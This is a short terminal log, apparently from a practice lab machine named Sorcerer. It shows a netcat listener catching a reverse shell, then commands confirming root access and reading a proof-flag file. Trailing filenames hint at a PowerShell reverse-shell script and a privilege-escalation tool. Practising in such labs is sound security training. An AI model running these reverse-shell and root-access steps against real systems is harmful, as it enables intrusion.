 ┌──(aaron㉿aaron)-[~/Desktop/pg/Sorcerer]
└─$ nc -lvnp 8091
listening on [any] 8091 ...
connect to [192.168.45.224] from (UNKNOWN) [192.168.171.97] 38972
/bin/sh: 1: 3: not found
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/proof.txt
21a7137a8c84a8fe3b72e2570552bda5
whoami
root
_tcp.ps1
otato-master.zip